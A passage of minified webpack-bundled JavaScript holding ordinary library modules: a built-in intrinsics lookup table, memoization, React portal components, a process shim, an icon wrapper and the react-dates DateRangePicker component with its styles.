%Int16ArrayPrototype%":"undefined"==typeof Int16Array?void 0:Int8Array.prototype,"$ %Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"$ %Int32ArrayPrototype%":"undefined"==typeof Int32Array?void 0:Int32Array.prototype,"$ %isFinite%":isFinite,"$ %isNaN%":isNaN,"$ %IteratorPrototype%":o?a(a([][Symbol.iterator]())):void 0,"$ %JSON%":JSON,"$ %JSONParse%":JSON.parse,"$ %Map%":"undefined"==typeof Map?void 0:Map,"$ %MapIteratorPrototype%":"undefined"!=typeof Map&&o?a((new Map)[Symbol.iterator]()):void 0,"$ %MapPrototype%":"undefined"==typeof Map?void 0:Map.prototype,"$ %Math%":Math,"$ %Number%":Number,"$ %NumberPrototype%":Number.prototype,"$ %Object%":Object,"$ %ObjectPrototype%":Object.prototype,"$ %ObjProto_toString%":Object.prototype.toString,"$ %ObjProto_valueOf%":Object.prototype.valueOf,"$ %parseFloat%":parseFloat,"$ %parseInt%":parseInt,"$ %Promise%":"undefined"==typeof Promise?void 0:Promise,"$ %PromisePrototype%":"undefined"==typeof Promise?void 0:Promise.prototype,"$ %PromiseProto_then%":"undefined"==typeof Promise?void 0:Promise.prototype.then,"$ %Promise_all%":"undefined"==typeof Promise?void 0:Promise.all,"$ %Promise_reject%":"undefined"==typeof Promise?void 0:Promise.reject,"$ %Promise_resolve%":"undefined"==typeof Promise?void 0:Promise.resolve,"$ %Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"$ %RangeError%":RangeError,"$ %RangeErrorPrototype%":RangeError.prototype,"$ %ReferenceError%":ReferenceError,"$ %ReferenceErrorPrototype%":ReferenceError.prototype,"$ %Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"$ %RegExp%":RegExp,"$ %RegExpPrototype%":RegExp.prototype,"$ %Set%":"undefined"==typeof Set?void 0:Set,"$ %SetIteratorPrototype%":"undefined"!=typeof Set&&o?a((new Set)[Symbol.iterator]()):void 0,"$ %SetPrototype%":"undefined"==typeof Set?void 0:Set.prototype,"$ %SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"$ %SharedArrayBufferPrototype%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer.prototype,"$ %String%":String,"$ %StringIteratorPrototype%":o?a(""[Symbol.iterator]()):void 0,"$ %StringPrototype%":String.prototype,"$ %Symbol%":o?Symbol:void 0,"$ %SymbolPrototype%":o?Symbol.prototype:void 0,"$ %SyntaxError%":SyntaxError,"$ %SyntaxErrorPrototype%":SyntaxError.prototype,"$ %ThrowTypeError%":r,"$ %TypedArray%":c,"$ %TypedArrayPrototype%":c?c.prototype:void 0,"$ %TypeError%":TypeError,"$ %TypeErrorPrototype%":TypeError.prototype,"$ %Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"$ %Uint8ArrayPrototype%":"undefined"==typeof Uint8Array?void 0:Uint8Array.prototype,"$ %Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"$ %Uint8ClampedArrayPrototype%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray.prototype,"$ %Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"$ %Uint16ArrayPrototype%":"undefined"==typeof Uint16Array?void 0:Uint16Array.prototype,"$ %Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"$ %Uint32ArrayPrototype%":"undefined"==typeof Uint32Array?void 0:Uint32Array.prototype,"$ %URIError%":URIError,"$ %URIErrorPrototype%":URIError.prototype,"$ %WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"$ %WeakMapPrototype%":"undefined"==typeof WeakMap?void 0:WeakMap.prototype,"$ %WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"$ %WeakSetPrototype%":"undefined"==typeof WeakSet?void 0:WeakSet.prototype};e.exports=function(e,t){if(arguments.length>1&&"boolean"!=typeof t)throw new TypeError('"allowMissing" argument must be a boolean');var n="$ "+e;if(!(n in s))throw new SyntaxError("intrinsic "+e+" does not exist!");if(void 0===s[n]&&!t)throw new TypeError("intrinsic "+e+" exists, but is not available. Please file an issue!");return s[n]}},"71Og":function(e,t,n){"use strict";n.d(t,"a",(function(){return o}));var r=["button","color","file","image","reset","submit"];function o(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){var t=e;return-1!==r.indexOf(t.type)}return!1}},"75pU":function(e,t){function n(e,t,n,r){var o,a=null==(o=r)||"number"==typeof o||"boolean"==typeof o?r:n(r),i=t.get(a);return void 0===i&&(i=e.call(this,r),t.set(a,i)),i}function r(e,t,n){var r=Array.prototype.slice.call(arguments,3),o=n(r),a=t.get(o);return void 0===a&&(a=e.apply(this,r),t.set(o,a)),a}function o(e,t,n,r,o){return n.bind(t,e,r,o)}function a(e,t){return o(e,this,1===e.length?n:r,t.cache.create(),t.serializer)}function i(){return JSON.stringify(arguments)}function c(){this.cache=Object.create(null)}c.prototype.has=function(e){return e in this.cache},c.prototype.get=function(e){return this.cache[e]},c.prototype.set=function(e,t){this.cache[e]=t};var s={create:function(){return new c}};e.exports=function(e,t){var n=t&&t.cache?t.cache:s,r=t&&t.serializer?t.serializer:i;return(t&&t.strategy?t.strategy:a)(e,{cache:n,serializer:r})},e.exports.strategies={variadic:function(e,t){return o(e,this,r,t.cache.create(),t.serializer)},monadic:function(e,t){return o(e,this,n,t.cache.create(),t.serializer)}}},"7OqA":function(e,t,n){"use strict";n.r(t),n.d(t,"Portal",(function(){return O})),n.d(t,"PortalWithState",(function(){return _}));var r=n("faye"),o=n.n(r),a=n("cDcd"),i=n.n(a),c=n("17x9"),s=n.n(c),l=!("undefined"==typeof window||!window.document||!window.document.createElement),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var h=function(e){function t(){return d(this,t),f(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"componentWillUnmount",value:function(){this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null}},{key:"render",value:function(){return l?(this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode)),o.a.createPortal(this.props.children,this.props.node||this.defaultNode)):null}}]),t}(i.a.Component);h.propTypes={children:s.a.node.isRequired,node:s.a.any};var p=h,b=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function v(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var y=function(e){function t(){return v(this,t),m(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),b(t,[{key:"componentDidMount",value:function(){this.renderPortal()}},{key:"componentDidUpdate",value:function(e){this.renderPortal()}},{key:"componentWillUnmount",value:function(){o.a.unmountComponentAtNode(this.defaultNode||this.props.node),this.defaultNode&&document.body.removeChild(this.defaultNode),this.defaultNode=null,this.portal=null}},{key:"renderPortal",value:function(e){this.props.node||this.defaultNode||(this.defaultNode=document.createElement("div"),document.body.appendChild(this.defaultNode));var t=this.props.children;"function"==typeof this.props.children.type&&(t=i.a.cloneElement(this.props.children)),this.portal=o.a.unstable_renderSubtreeIntoContainer(this,t,this.props.node||this.defaultNode)}},{key:"render",value:function(){return null}}]),t}(i.a.Component),g=y;y.propTypes={children:s.a.node.isRequired,node:s.a.any};var O=o.a.createPortal?p:g,k=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var w=27,j=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.portalNode=null,n.state={active:!!e.defaultOpen},n.openPortal=n.openPortal.bind(n),n.closePortal=n.closePortal.bind(n),n.wrapWithPortal=n.wrapWithPortal.bind(n),n.handleOutsideMouseClick=n.handleOutsideMouseClick.bind(n),n.handleKeydown=n.handleKeydown.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),k(t,[{key:"componentDidMount",value:function(){this.props.closeOnEsc&&document.addEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.addEventListener("click",this.handleOutsideMouseClick)}},{key:"componentWillUnmount",value:function(){this.props.closeOnEsc&&document.removeEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.removeEventListener("click",this.handleOutsideMouseClick)}},{key:"openPortal",value:function(e){this.state.active||(e&&e.nativeEvent&&e.nativeEvent.stopImmediatePropagation(),this.setState({active:!0},this.props.onOpen))}},{key:"closePortal",value:function(){this.state.active&&this.setState({active:!1},this.props.onClose)}},{key:"wrapWithPortal",value:function(e){var t=this;return this.state.active?i.a.createElement(O,{node:this.props.node,key:"react-portal",ref:function(e){return t.portalNode=e}},e):null}},{key:"handleOutsideMouseClick",value:function(e){if(this.state.active){var t=this.portalNode&&(this.portalNode.props.node||this.portalNode.defaultNode);!t||t.contains(e.target)||e.button&&0!==e.button||this.closePortal()}}},{key:"handleKeydown",value:function(e){e.keyCode===w&&this.state.active&&this.closePortal()}},{key:"render",value:function(){return this.props.children({openPortal:this.openPortal,closePortal:this.closePortal,portal:this.wrapWithPortal,isOpen:this.state.active})}}]),t}(i.a.Component);j.propTypes={children:s.a.func.isRequired,defaultOpen:s.a.bool,node:s.a.any,closeOnEsc:s.a.bool,closeOnOutsideClick:s.a.bool,onOpen:s.a.func,onClose:s.a.func},j.defaultProps={onOpen:function(){},onClose:function(){}};var _=j},"82c2":function(e,t,n){"use strict";var r=n("1seS"),o="function"==typeof Symbol&&"symbol"==typeof Symbol("foo"),a=Object.prototype.toString,i=Array.prototype.concat,c=Object.defineProperty,s=c&&function(){var e={};try{for(var t in c(e,"x",{enumerable:!1,value:e}),e)return!1;return e.x===e}catch(e){return!1}}(),l=function(e,t,n,r){var o;(!(t in e)||"function"==typeof(o=r)&&"[object Function]"===a.call(o)&&r())&&(s?c(e,t,{configurable:!0,enumerable:!1,value:n,writable:!0}):e[t]=n)},u=function(e,t){var n=arguments.length>2?arguments[2]:{},a=r(t);o&&(a=i.call(a,Object.getOwnPropertySymbols(t)));for(var c=0;c<a.length;c+=1)l(e,a[c],t[a[c]],n[a[c]])};u.supportsDescriptors=!!s,e.exports=u},"8OQS":function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}},"8R9v":function(e,t,n){"use strict";var r=n("82c2"),o=n("yLpt");e.exports=function(){var e=o();return r(Object,{assign:e},{assign:function(){return Object.assign!==e}}),e}},"8oxB":function(e,t){var n,r,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(e){n=a}try{r="function"==typeof clearTimeout?clearTimeout:i}catch(e){r=i}}();var s,l=[],u=!1,d=-1;function f(){u&&s&&(u=!1,s.length?l=s.concat(l):d=-1,l.length&&h())}function h(){if(!u){var e=c(f);u=!0;for(var t=l.length;t;){for(s=l,l=[];++d<t;)s&&s[d].run();d=-1,t=l.length}s=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function b(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new p(e,t)),1!==l.length||u||c(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=b,o.addListener=b,o.once=b,o.off=b,o.removeListener=b,o.removeAllListeners=b,o.emit=b,o.prependListener=b,o.prependOnceListener=b,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},"9Do8":function(e,t,n){"use strict";e.exports=n("zt9T")},"9VDH":function(e,t,n){"use strict";var r=n("rePB"),o=n("wx14"),a=n("Ff2n"),i=n("GRId"),c=n("Tqx9"),s=n("vUUf");function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}t.a=function(e){var t=e.icon,n=void 0===t?null:t,r=e.size,l=Object(a.a)(e,["icon","size"]),d=r||20;if("string"==typeof n)return Object(i.createElement)(s.a,Object(o.a)({icon:n,size:d},l));if(n&&s.a===n.type)return Object(i.cloneElement)(n,u({size:d},l));var f=r||24;if("function"==typeof n)return n.prototype instanceof i.Component?Object(i.createElement)(n,u({size:f},l)):n(u({size:f},l));if(n&&("svg"===n.type||n.type===c.SVG)){var h=u({width:f,height:f},n.props,{},l);return Object(i.createElement)(c.SVG,h)}return Object(i.isValidElement)(n)?Object(i.cloneElement)(n,u({size:f},l)):n}},"9VuS":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PureDateRangePicker=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=S(n("Koq/")),i=S(n("cDcd")),c=S(n("YZDV")),s=S(n("wy2R")),l=n("TG4+"),u=n("7OqA"),d=n("Hsqg"),f=n("1TsT"),h=S(n("LTAC")),p=S(n("3gBW")),b=S(n("yLoW")),v=n("vV+G"),m=S(n("w0iJ")),y=S(n("yR3C")),g=S(n("hgME")),O=S(n("rit9")),k=S(n("zec9")),w=S(n("nmTR")),j=S(n("CDAp")),_=S(n("xEte")),D=n("Fv1B");function S(e){return e&&e.__esModule?e:{default:e}}var C=(0,d.forbidExtraProps)((0,a.default)({},l.withStylesPropTypes,b.default)),P={startDate:null,endDate:null,focusedInput:null,startDatePlaceholderText:"Start Date",endDatePlaceholderText:"End Date",disabled:!1,required:!1,readOnly:!1,screenReaderInputMessage:"",showClearDates:!1,showDefaultInputIcon:!1,inputIconPosition:D.ICON_BEFORE_POSITION,customInputIcon:null,customArrowIcon:null,customCloseIcon:null,noBorder:!1,block:!1,small:!1,regular:!1,keepFocusOnInput:!1,renderMonthText:null,orientation:D.HORIZONTAL_ORIENTATION,anchorDirection:D.ANCHOR_LEFT,openDirection:D.OPEN_DOWN,horizontalMargin:0,withPortal:!1,withFullScreenPortal:!1,appendToBody:!1,disableScroll:!1,initialVisibleMonth:null,numberOfMonths:2,keepOpenOnDateSelect:!1,reopenPickerOnClearDates:!1,renderCalendarInfo:null,calendarInfoPosition:D.INFO_POSITION_BOTTOM,hideKeyboardShortcutsPanel:!1,daySize:D.DAY_SIZE,isRTL:!1,firstDayOfWeek:null,verticalHeight:null,transitionDuration:void 0,verticalSpacing:D.DEFAULT_VERTICAL_SPACING,navPrev:null,navNext:null,onPrevMonthClick:function(){},onNextMonthClick:function(){},onClose:function(){},renderCalendarDay:void 0,renderDayContents:null,renderMonthElement:null,minimumNights:1,enableOutsideDays:!1,isDayBlocked:function(){return!1},isOutsideRange:function(e){return!(0,O.default)(e,(0,s.default)())},isDayHighlighted:function(){return!1},displayFormat:function(){return s.default.localeData().longDateFormat("L")},monthFormat:"MMMM YYYY",weekDayFormat:"dd",phrases:v.DateRangePickerPhrases,dayAriaLabelFormat:void 0},M=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.state={dayPickerContainerStyles:{},isDateRangePickerInputFocused:!1,isDayPickerFocused:!1,showKeyboardShortcuts:!1},n.isTouchDevice=!1,n.onOutsideClick=n.onOutsideClick.bind(n),n.onDateRangePickerInputFocus=n.onDateRangePickerInputFocus.bind(n),n.onDayPickerFocus=n.onDayPickerFocus.bind(n),n.onDayPickerBlur=n.onDayPickerBlur.bind(n),n.showKeyboardShortcutsPanel=n.showKeyboardShortcutsPanel.bind(n),n.responsivizePickerPosition=n.responsivizePickerPosition.bind(n),n.disableScroll=n.disableScroll.bind(n),n.setDayPickerContainerRef=n.setDayPickerContainerRef.bind(n),n.setContainerRef=n.setContainerRef.bind(n),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.removeEventListener=(0,f.addEventListener)(window,"resize",this.responsivizePickerPosition,{passive:!0}),this.responsivizePickerPosition(),this.disableScroll(),this.props.focusedInput&&this.setState({isDateRangePickerInputFocused:!0}),this.isTouchDevice=(0,h.default)()}},{key:"shouldComponentUpdate",value:function(e,t){return(0,c.default)(this,e,t)}},{key:"componentDidUpdate",value:function(e){var t=this.props.focusedInput;!e.focusedInput&&t&&this.isOpened()?(this.responsivizePickerPosition(),this.disableScroll()):!e.focusedInput||t||this.isOpened()||this.enableScroll&&this.enableScroll()}},{key:"componentWillUnmount",value:function(){this.removeEventListener&&this.removeEventListener(),this.enableScroll&&this.enableScroll()}},{key:"onOutsideClick",value:function(e){var t=this.props,n=t.onFocusChange,r=t.onClose,o=t.startDate,a=t.endDate,i=t.appendToBody;this.isOpened()&&(i&&this.dayPickerContainer.contains(e.target)||(this.setState({isDateRangePickerInputFocused:!1,isDayPickerFocused:!1,showKeyboardShortcuts:!1}),n(null),r({startDate:o,endDate:a})))}},{key:"onDateRangePickerInputFocus",value:function(e){var t=this.props,n=t.onFocusChange,r=t.readOnly,o=t.withPortal,a=t.withFullScreenPortal,i=t.keepFocusOnInput;e&&(o||a||r&&!i||this.isTouchDevice&&!i?this.onDayPickerFocus():this.onDayPickerBlur()),n(e)}},{key:"onDayPickerFocus",value:function(){var e=this.props,t=e.focusedInput,n=e.onFocusChange;t||n(D.START_DATE),this.setState({isDateRangePickerInputFocused:!1,isDayPickerFocused:!0,showKeyboardShortcuts:!1})}},{key:"onDayPickerBlur",value:function(){this.setState({isDateRangePickerInputFocused:!0,isDayPickerFocused:!1,showKeyboardShortcuts:!1})}},{key:"setDayPickerContainerRef",value:function(e){this.dayPickerContainer=e}},{key:"setContainerRef",value:function(e){this.container=e}},{key:"isOpened",value:function(){var e=this.props.focusedInput;return e===D.START_DATE||e===D.END_DATE}},{key:"disableScroll",value:function(){var e=this.props,t=e.appendToBody,n=e.disableScroll;(t||n)&&this.isOpened()&&(this.enableScroll=(0,k.default)(this.container))}},{key:"responsivizePickerPosition",value:function(){if(this.setState({dayPickerContainerStyles:{}}),this.isOpened()){var e=this.props,t=e.openDirection,n=e.anchorDirection,r=e.horizontalMargin,o=e.withPortal,i=e.withFullScreenPortal,c=e.appendToBody,s=this.state.dayPickerContainerStyles,l=n===D.ANCHOR_LEFT;if(!o&&!i){var u=this.dayPickerContainer.getBoundingClientRect(),d=s[n]||0,f=l?u[D.ANCHOR_RIGHT]:u[D.ANCHOR_LEFT];this.setState({dayPickerContainerStyles:(0,a.default)({},(0,m.default)(n,d,f,r),c&&(0,y.default)(t,n,this.container))})}}}},{key:"showKeyboardShortcutsPanel",value:function(){this.setState({isDateRangePickerInputFocused:!1,isDayPickerFocused:!0,showKeyboardShortcuts:!0})}},{key:"maybeRenderDayPickerWithPortal",value:function(){var e=this.props,t=e.withPortal,n=e.withFullScreenPortal,r=e.appendToBody;return this.isOpened()?t||n||r?i.default.createElement(u.Portal,null,this.renderDayPicker()):this.renderDayPicker():null}},{key:"renderDayPicker",value:function(){var e=this.props,t=e.anchorDirection,n=e.openDirection,o=e.isDayBlocked,a=e.isDayHighlighted,c=e.isOutsideRange,u=e.numberOfMonths,d=e.orientation,f=e.monthFormat,h=e.renderMonthText,p=e.navPrev,b=e.navNext,v=e.onPrevMonthClick,m=e.onNextMonthClick,y=e.onDatesChange,O=e.onFocusChange,k=e.withPortal,w=e.withFullScreenPortal,S=e.daySize,C=e.enableOutsideDays,P=e.focusedInput,M=e.startDate,E=e.endDate,x=e.minimumNights,I=e.keepOpenOnDateSelect,T=e.renderCalendarDay,z=e.renderDayContents,N=e.renderCalendarInfo,R=e.renderMonthElement,A=e.calendarInfoPosition,H=e.firstDayOfWeek,L=e.initialVisibleMonth,F=e.hideKeyboardShortcutsPanel,V=e.customCloseIcon,B=e.onClose,K=e.phrases,W=e.dayAriaLabelFormat,U=e.isRTL,G=e.weekDayFormat,q=e.styles,$=e.verticalHeight,Y=e.transitionDuration,Z=e.verticalSpacing,J=e.small,X=e.disabled,Q=e.theme.reactDates,ee=this.state,te=ee.dayPickerContainerStyles,ne=ee.isDayPickerFocused,re=ee.showKeyboardShortcuts,oe=!w&&k?this.onOutsideClick:void 0,ae=L||function(){return M||E||(0,s.default)()},ie=V||i.default.createElement(_.default,(0,l.css)(q.DateRangePicker_closeButton_svg)),ce=(0,g.default)(Q,J),se=k||w;return i.default.createElement("div",r({ref:this.setDayPickerContainerRef},(0,l.css)(q.DateRangePicker_picker,t===D.ANCHOR_LEFT&&q.DateRangePicker_picker__directionLeft,t===D.ANCHOR_RIGHT&&q.DateRangePicker_picker__directionRight,d===D.HORIZONTAL_ORIENTATION&&q.DateRangePicker_picker__horizontal,d===D.VERTICAL_ORIENTATION&&q.DateRangePicker_picker__vertical,!se&&n===D.OPEN_DOWN&&{top:ce+Z},!se&&n===D.OPEN_UP&&{bottom:ce+Z},se&&q.DateRangePicker_picker__portal,w&&q.DateRangePicker_picker__fullScreenPortal,U&&q.DateRangePicker_picker__rtl,te),{onClick:oe}),i.default.createElement(j.default,{orientation:d,enableOutsideDays:C,numberOfMonths:u,onPrevMonthClick:v,onNextMonthClick:m,onDatesChange:y,onFocusChange:O,onClose:B,focusedInput:P,startDate:M,endDate:E,monthFormat:f,renderMonthText:h,withPortal:se,daySize:S,initialVisibleMonth:ae,hideKeyboardShortcutsPanel:F,navPrev:p,navNext:b,minimumNights:x,isOutsideRange:c,isDayHighlighted:a,isDayBlocked:o,keepOpenOnDateSelect:I,renderCalendarDay:T,renderDayContents:z,renderCalendarInfo:N,renderMonthElement:R,calendarInfoPosition:A,isFocused:ne,showKeyboardShortcuts:re,onBlur:this.onDayPickerBlur,phrases:K,dayAriaLabelFormat:W,isRTL:U,firstDayOfWeek:H,weekDayFormat:G,verticalHeight:$,transitionDuration:Y,disabled:X}),w&&i.default.createElement("button",r({},(0,l.css)(q.DateRangePicker_closeButton),{type:"button",onClick:this.onOutsideClick,"aria-label":K.closeDatePicker}),ie))}},{key:"render",value:function(){var e=this.props,t=e.startDate,n=e.startDateId,o=e.startDatePlaceholderText,a=e.endDate,c=e.endDateId,s=e.endDatePlaceholderText,u=e.focusedInput,d=e.screenReaderInputMessage,f=e.showClearDates,h=e.showDefaultInputIcon,b=e.inputIconPosition,v=e.customInputIcon,m=e.customArrowIcon,y=e.customCloseIcon,g=e.disabled,O=e.required,k=e.readOnly,j=e.openDirection,_=e.phrases,S=e.isOutsideRange,C=e.minimumNights,P=e.withPortal,M=e.withFullScreenPortal,E=e.displayFormat,x=e.reopenPickerOnClearDates,I=e.keepOpenOnDateSelect,T=e.onDatesChange,z=e.onClose,N=e.isRTL,R=e.noBorder,A=e.block,H=e.verticalSpacing,L=e.small,F=e.regular,V=e.styles,B=this.state.isDateRangePickerInputFocused,K=!P&&!M,W=H<D.FANG_HEIGHT_PX,U=i.default.createElement(w.default,{startDate:t,startDateId:n,startDatePlaceholderText:o,isStartDateFocused:u===D.START_DATE,endDate:a,endDateId:c,endDatePlaceholderText:s,isEndDateFocused:u===D.END_DATE,displayFormat:E,showClearDates:f,showCaret:!P&&!M&&!W,showDefaultInputIcon:h,inputIconPosition:b,customInputIcon:v,customArrowIcon:m,customCloseIcon:y,disabled:g,required:O,readOnly:k,openDirection:j,reopenPickerOnClearDates:x,keepOpenOnDateSelect:I,isOutsideRange:S,minimumNights:C,withFullScreenPortal:M,onDatesChange:T,onFocusChange:this.onDateRangePickerInputFocus,onKeyDownArrowDown:this.onDayPickerFocus,onKeyDownQuestionMark:this.showKeyboardShortcutsPanel,onClose:z,phrases:_,screenReaderMessage:d,isFocused:B,isRTL:N,noBorder:R,block:A,small:L,regular:F,verticalSpacing:H});return i.default.createElement("div",r({ref:this.setContainerRef},(0,l.css)(V.DateRangePicker,A&&V.DateRangePicker__block)),K&&i.default.createElement(p.default,{onOutsideClick:this.onOutsideClick},U,this.maybeRenderDayPickerWithPortal()),!K&&U,!K&&this.maybeRenderDayPickerWithPortal())}}]),t}(i.default.Component);M.propTypes=C,M.defaultProps=P,t.PureDateRangePicker=M,t.default=(0,l.withStyles)((function(e){var t=e.reactDates,n=t.color,r=t.zIndex;return{DateRangePicker:{position:"relative",display:"inline-block"},DateRangePicker__block:{display:"block"},DateRangePicker_picker:{zIndex:r+1,backgroundColor:n.background,position:"absolute"},DateRangePicker_picker__rtl:{direction:"rtl"},DateRangePicker_picker__directionLeft:{left:0},DateRangePicker_picker__directionRight:{right:0},DateRangePicker_picker__portal:{backgroundColor:"rgba(0, 0, 0, 0.3)",position:"fixed",top:0,left:0,height:"100%",width:"100%"},DateRangePicker_picker__fullScreenPortal:{backgroundColor:n.background},DateRangePicker_closeButton:{background:"none",border:0,color:"inherit",font:"inherit",lineHeight:"normal",overflow:"visible",cursor:"pointer",position:"absolute",top:0,right:0,padding:15,zIndex:r+2,":hover":{color:"darken("+String(n.core.grayLighter)+", 10%)",textDecoration:"none"},":focus":{color:"darken("+String(n.core.grayLighter)+", 10%)",textDecoration:"none"}},DateRangePicker_closeButton_svg:{height:15,width:15,fill:n.core.grayLighter}}}))(M)},"9gmn":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n("cDcd"),a=(r=o)&&r.__esModule?r:{default:r};var i=function(e){return a.default.createElement("svg",e,a.default.createElement("path",{d:"M32.1 712.6l453.2-452.2c11-11 21-11 32 0l453.2 452.2c4 5 6 10 6 16 0 13-10 23-22 23-7 0-12-2-16-7L501.3 308.5 64.1 744.7c-4 5-9 7-15 7-7 0-12-2-17-7-9-11-9-21 0-32.1z"}))};i.defaultProps={viewBox:"0 0 1000 1000"},t.default=i},"9pTB":function(e,t,n){"use strict";(function(t){var r=n("82c2"),o=n("/sVA"),a="__ global cache key __";"function"==typeof Symbol&&o(Symbol("foo"))&&"function"==typeof Symbol.for&&(a=Symbol.for(a));var i=function(){return!0},c=function(){if(!t[a]){var e={};e[a]={};var n={};n[a]=i,r(t,e,n)}return t[a]},s=c(),l=function(e){return o(e)?Symbol.prototype.valueOf.call(e):typeof e+" | 